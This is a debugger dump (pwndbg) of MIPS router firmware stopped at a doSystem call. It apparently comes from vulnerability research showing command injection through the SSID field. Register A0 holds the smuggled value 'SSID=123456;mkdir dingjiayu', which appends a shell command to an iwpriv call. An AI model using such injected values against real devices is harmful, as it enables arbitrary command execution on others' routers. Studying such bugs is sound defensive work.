 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
V0 0x2b
V1 0x7fffe73b ◂— 0
*A0 0x7fffe710 ◂— 'iwpriv ra0 set SSID=123456;mkdir dingjiayu '
A1 0x2b
A2 0xffffffff
A3 0x7fffe668 ◂— jalx 0x70000340 /* 0x740000d0 */
T0 0xfffffff8
T1 0xfffffffc
T2 0x1
T3 0x807
T4 0x800
T5 0x200
T6 0x100
T7 0x400
T8 0x7
T9 0x433a58 (doSystem) ◂— lui $gp, 5 /* 0x3c1c0005 */
S0 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></htm
\n'
S1 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></htm
\n'
S2 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></htm
\n'
S3 0x7f5ef048 —▸ 0x7f5ef250 ◂— jalx 0x71cdbda0 /* 0x74736f68; 'host' */
S4 0x7f5ef890 ◂— 0x30 /* '0' */
S5 0x7f5eff30 ◂— ori $s3, $at, 0x3231 /* 0x34333231; '123456;mkdir dingjiayu' */
S6 0x472e70 ◂— 0
S7 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></htm
\n'
S8 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></htm
\n'
GP 0x4892e0 ◂— 0
*FP 0x7fffe6f0 ◂— 1
SP 0x7fffe6f0 ◂— 1
*PC 0x433a58 (doSystem) ◂— lui $gp, 5 /* 0x3c1c0005 */
[ DISASM / mips / set emulate on ]
► 0x433a58 <doSystem> lui $gp, 5
0x433a5c <doSystem+4> addiu $gp, $gp, 0x5888
0x433a60 <doSystem+8> addu $gp, $gp, $t9
0x433a64 <doSystem+12> addiu $sp, $sp, -0x30
0x433a68 <doSystem+16> sw $ra, 0x28($sp)
0x433a6c <doSystem+20> sw $s1, 0x24($sp)